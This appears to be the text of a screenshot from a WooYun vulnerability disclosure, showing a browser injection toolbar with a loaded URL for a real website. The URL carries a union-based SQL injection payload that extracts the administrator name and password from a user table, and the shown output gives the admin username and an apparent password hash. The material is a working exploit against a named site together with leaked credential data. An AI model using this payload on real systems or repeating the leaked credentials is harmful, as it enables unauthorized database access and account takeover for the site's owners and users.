 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.suzhongdai.com/m/user/msg.html?id=1 and 1=2 union select concat(user_name,0x5c,user_pass) from lzh_ausers limit 1%23&ajax=1
Split URL
Execute
Enable Post data Enable Referrer
admin\a0bccca369f2f521dcda11225b9fc145
www.wooyun.org